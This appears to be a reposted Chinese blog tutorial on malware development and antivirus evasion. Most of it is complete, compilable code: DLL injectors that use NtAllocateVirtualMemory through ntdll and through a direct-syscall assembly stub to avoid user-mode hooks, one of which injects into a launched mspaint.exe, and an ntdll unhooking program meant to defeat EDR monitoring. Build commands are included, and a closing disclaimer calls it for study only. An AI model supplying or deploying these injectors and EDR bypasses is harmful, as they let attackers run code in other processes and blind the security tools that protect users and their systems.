
MalDev-10 免杀
01-syscalls
应用层API通过调用syscalls执行内核操作,成功后将结果返回给应用层API,执行某些功能可以直接调用syscalls
Syscall ID:每一个系统为每一个Syscall提供一个唯一的数字(Syscall ID或者系统服务号),比如使用x64dbg打开记事本,发现NtAllocateMemory的ID是18

操作系统不同,Syscall ID也会不一样

使用syscalls进行dll注入,简单来说就是替换了应用层API调用
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
#pragma comment(lib, "ntdll")
typedef NTSTATUS(NTAPI* pNtAllocateVirtualMemory)(
HANDLE ProcessHandle,
PVOID *BaseAddress,
ULONG ZeroBits,
PULONG RegionSize,
ULONG AllocationType,
ULONG Protect
);
char maliciousLibraryPath[] = "C:\\temp\\evil.dll";
unsigned int maliciousLibraryPathLength = sizeof(maliciousLibraryPath) + 1;
int main(int argc, char* argv[]) {
HANDLE targetProcess; // Target process handle
HANDLE remoteThread; // Remote thread
LPVOID remoteBuffer; // Remote buffer for data
// Obtain handles to kernel32 and ntdll and retrieve function pointer
HMODULE kernel32Handle = GetModuleHandle("Kernel32");
HMODULE ntdllHandle = GetModuleHandle("ntdll");
VOID *loadLibraryFunction = GetProcAddress(kernel32Handle, "LoadLibraryA");
// Parse process ID
if (atoi(argv[1]) == 0) {
printf("Process ID not found. Exiting...\n");
return -1;
}
printf("Process ID: %i", atoi(argv[1]));
targetProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, (DWORD)atoi(argv[1]));
pNtAllocateVirtualMemory myNtAllocateVirtualMemory = (pNtAllocateVirtualMemory)GetProcAddress(ntdllHandle, "NtAllocateVirtualMemory");
// Allocate memory buffer in the remote process
myNtAllocateVirtualMemory(targetProcess, &remoteBuffer, 0, (PULONG)&maliciousLibraryPathLength, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
// Copy the malicious DLL path to the remote process
WriteProcessMemory(targetProcess, remoteBuffer, maliciousLibraryPath, maliciousLibraryPathLength, NULL);
// Start a new thread in the target process
remoteThread = CreateRemoteThread(targetProcess, NULL, 0, (LPTHREAD_START_ROUTINE)loadLibraryFunction, remoteBuffer, 0, NULL);
CloseHandle(targetProcess);
return 0;
}编译
x86_64-w64-mingw32-g++ -O2 hack.c -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissivewindows10上运行


02-用户层hook
通常安全软件做行为监测使用,获取软件执行中重要信息,也可以查看可执行权限的内存,比对特征码识别恶意软件等,hook安装在syscalls前的最后一步
03-直接调用syscalls
直接调用可以避免应用层hook监测,需要使用汇编编译相关代码
创建一个syscall.asm
section .text
global myNtAllocateVirtualMemory
myNtAllocateVirtualMemory:
mov r10, rcx
mov eax, 18h ; syscall number for NtAllocateVirtualMemory
syscall
ret编译成.o格式
nasm -f win64 -o syscall.o syscall.asm#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
char maliciousLibraryPath[] = "C:\\temp\\evil.dll";
unsigned int maliciousLibraryPathLength = sizeof(maliciousLibraryPath) + 1;
extern "C" NTSTATUS myNtAllocateVirtualMemory(
HANDLE ProcessHandle,
PVOID *BaseAddress,
ULONG ZeroBits,
PULONG RegionSize,
ULONG AllocationType,
ULONG Protect
);
int main(int argc, char* argv[]) {
HANDLE targetProcess; // Handle to the target process
HANDLE remoteThread; // Remote thread
LPVOID remoteBuffer; // Remote buffer for data
// Get the handle to Kernel32 and obtain function pointer
HMODULE kernel32Handle = GetModuleHandle("Kernel32");
VOID *loadLibraryFunction = (VOID*)GetProcAddress(kernel32Handle, "LoadLibraryA");
// Parse the process ID
if (atoi(argv[1]) == 0) {
printf("Process ID not found. Exiting...\n");
return -1;
}
printf("Process ID: %i", atoi(argv[1]));
targetProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));
myNtAllocateVirtualMemory(targetProcess, &remoteBuffer, 0, (PULONG)&maliciousLibraryPathLength, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
// Inject the malicious DLL into the target process
WriteProcessMemory(targetProcess, remoteBuffer, maliciousLibraryPath, maliciousLibraryPathLength, NULL);
// Start a new thread in the target process
remoteThread = CreateRemoteThread(targetProcess, NULL, 0, (LPTHREAD_START_ROUTINE)loadLibraryFunction, remoteBuffer, 0, NULL);
CloseHandle(targetProcess);
return 0;
}C代码中使用extern "C"标记外部调用,调用汇编代码里的函数
编译成.o格式
x86_64-w64-mingw32-g++ -m64 -c hack2.c -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -Wall -shared -fpermissive把两个.o编译成exe
x86_64-w64-mingw32-gcc *.o -o hack2.exe
下面一个例子是启动一个画图板在进行注入
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <windows.h>
#include <tlhelp32.h>
#pragma comment(lib, "ntdll")
typedef NTSTATUS(NTAPI* pNtAllocateVirtualMemory)(
HANDLE ProcessHandle,
PVOID *BaseAddress,
ULONG ZeroBits,
PULONG RegionSize,
ULONG AllocationType,
ULONG Protect
);
char maliciousLibraryPath[] = "evil.dll";
unsigned int maliciousLibraryPathLength = sizeof(maliciousLibraryPath) + 1;
int findProc(const char *procname) {
HANDLE hSnapshot;
PROCESSENTRY32 pe;
int pid = 0;
BOOL hResult;
// snapshot of all processes in the system
hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (INVALID_HANDLE_VALUE == hSnapshot) return 0;
// initializing size: needed for using Process32First
pe.dwSize = sizeof(PROCESSENTRY32);
// info about first process encountered in a system snapshot
hResult = Process32First(hSnapshot, &pe);
// retrieve information about the processes
// and exit if unsuccessful
while (hResult) {
// if we find the process: return process ID
if (strcmp(procname, pe.szExeFile) == 0) {
pid = pe.th32ProcessID;
break;
}
hResult = Process32Next(hSnapshot, &pe);
}
// closes an open handle (CreateToolhelp32Snapshot)
CloseHandle(hSnapshot);
return pid;
}
int main(int argc, char* argv[]) {
HANDLE targetProcess; // Target process handle
HANDLE remoteThread; // Remote thread
LPVOID remoteBuffer; // Remote buffer for data
// Obtain handles to kernel32 and ntdll and retrieve function pointer
HMODULE kernel32Handle = GetModuleHandle("Kernel32");
HMODULE ntdllHandle = GetModuleHandle("ntdll");
VOID *loadLibraryFunction = (VOID *)GetProcAddress(kernel32Handle, "LoadLibraryA");
STARTUPINFOA si;
PROCESS_INFORMATION pi;
ZeroMemory(&si, sizeof(STARTUPINFOA));
si.cb = sizeof(STARTUPINFOA);
const char* process = "mspaint.exe";
CreateProcessA(NULL, (LPSTR)process,
NULL, NULL, FALSE, 0, NULL, NULL, &si,&pi);
int pid = -1;
pid = findProc(process);
// Parse process ID
if (pid <= 0) {
printf("Process ID not found. Exiting...\n");
return -1;
}
printf("Process ID: %i", pid);
targetProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, (DWORD)pid);
pNtAllocateVirtualMemory myNtAllocateVirtualMemory = (pNtAllocateVirtualMemory)GetProcAddress(ntdllHandle, "NtAllocateVirtualMemory");
// Allocate memory buffer in the remote process
myNtAllocateVirtualMemory(targetProcess, &remoteBuffer, 0, (PULONG)&maliciousLibraryPathLength, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
// Copy the malicious DLL path to the remote process
WriteProcessMemory(targetProcess, remoteBuffer, maliciousLibraryPath, maliciousLibraryPathLength, NULL);
// Start a new thread in the target process
remoteThread = CreateRemoteThread(targetProcess, NULL, 0, (LPTHREAD_START_ROUTINE)loadLibraryFunction, remoteBuffer, 0, NULL);
CloseHandle(targetProcess);
return 0;
}编译
x86_64-w64-mingw32-g++ -O2 hack3.c -o hack3.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive
04-bypass EDR
有些EDR(McAfee EDR)通过篡改ntdll.dll实现注入,这样用户新的进程都会加载ntdll导致被注入进而hook,可以通过拷贝ntdll.dll的代码段,替换掉内存中被篡改的ntdll代码,恢复干净的ntdll
#include <iostream>
#include <windows.h>
#include <winternl.h>
#include <psapi.h>
int main() {
HANDLE hProcess = GetCurrentProcess();
MODULEINFO moduleInfo = {};
HMODULE hNtdllModule = GetModuleHandleA("ntdll.dll");
LPVOID lpStartingPageAddress = NULL;
SIZE_T dwSizeOfTheRegion = NULL;
// retrieve information about the loaded ntdll.dll module
GetModuleInformation(hProcess, hNtdllModule, &moduleInfo, sizeof(moduleInfo));
// get the base address of the ntdll.dll module
LPVOID lpNtdllBase = (LPVOID)moduleInfo.lpBaseOfDll;
// open the ntdll.dll file
HANDLE hNtdllFile = CreateFileA("c:\\windows\\system32\\ntdll.dll", GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, 0, NULL);
// create a file mapping for the ntdll.dll file
HANDLE hNtdllMapping = CreateFileMapping(hNtdllFile, NULL, PAGE_READONLY | SEC_IMAGE, 0, 0, NULL);
// map the file mapping into the process's virtual address space
LPVOID lpNtdllMappingAddress = MapViewOfFile(hNtdllMapping, FILE_MAP_READ, 0, 0, 0);
// get the DOS header of the hooked ntdll.dll
PIMAGE_DOS_HEADER pDosHeaderOfHookedDll = (PIMAGE_DOS_HEADER)lpNtdllBase;
// get the NT header of the hooked ntdll.dll
PIMAGE_NT_HEADERS pNtHeaderOfHookedDll = (PIMAGE_NT_HEADERS)((DWORD_PTR)lpNtdllBase + pDosHeaderOfHookedDll->e_lfanew);
// loop through each section of the PE header
for (WORD i = 0; i < pNtHeaderOfHookedDll->FileHeader.NumberOfSections; i++) {
PIMAGE_SECTION_HEADER pHookedSectionHeader = (PIMAGE_SECTION_HEADER)((DWORD_PTR)IMAGE_FIRST_SECTION(pNtHeaderOfHookedDll) + ((DWORD_PTR)IMAGE_SIZEOF_SECTION_HEADER * i));
// check if the section is the .text section
if (!strcmp((char*)pHookedSectionHeader->Name, (char*)".text")) {
DWORD dwOldProtection = 0;
lpStartingPageAddress = (LPVOID)((DWORD_PTR)lpNtdllBase + (DWORD_PTR)pHookedSectionHeader->VirtualAddress);
dwSizeOfTheRegion = pHookedSectionHeader->Misc.VirtualSize;
// change the protection of the memory region to allow writing
bool bIsProtected = VirtualProtect(lpStartingPageAddress, dwSizeOfTheRegion, PAGE_EXECUTE_READWRITE, &dwOldProtection);
// copy the contents of the .text section from the clean ntdll.dll to the infected version
memcpy(lpStartingPageAddress, (LPVOID)((DWORD_PTR)lpNtdllMappingAddress + (DWORD_PTR)pHookedSectionHeader->VirtualAddress), pHookedSectionHeader->Misc.VirtualSize);
// restore the original protection of the memory region
bIsProtected = VirtualProtect(lpStartingPageAddress, dwSizeOfTheRegion, dwOldProtection, &dwOldProtection);
}
}
// cleanup
CloseHandle(hProcess);
CloseHandle(hNtdllFile);
CloseHandle(hNtdllMapping);
FreeLibrary(hNtdllModule);
return 0;
}编译
x86_64-w64-mingw32-g++ -O2 hack4.c -o hack4.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive -lpsapi -w每个EDR使用的方法不一样,恢复内核ntdll的方式不一定适合所有EDR
免责声明
本文仅用于技术讨论与学习,利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,本平台和发布者不为此承担任何责任。
本文是转载文章,版权归原作者所有。建议访问原文,转载本文请联系原作者。
评论
匿名评论
隐私政策
你无需删除空行,直接评论以获取最佳展示效果

